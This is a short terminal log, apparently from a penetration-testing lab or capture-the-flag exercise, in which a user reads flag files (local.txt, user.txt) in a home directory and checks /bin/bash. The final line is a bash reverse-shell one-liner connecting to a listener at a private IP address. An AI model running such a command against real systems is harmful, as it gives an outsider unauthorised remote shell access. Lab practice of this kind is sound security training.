 ls
jose
cd jose
ls
local.txt
user.txt
cat local.txt
cf
shell
/bin/sh: 9: shell: not found
file /bin/bash
/bin/bash: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter
/lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=ffe165dc81a64aea2b05beda07aeda8ad71f
1e7c, stripped
bash -c 'bash -i >& /dev/tcp/192.168.45.171/1235 0>&1'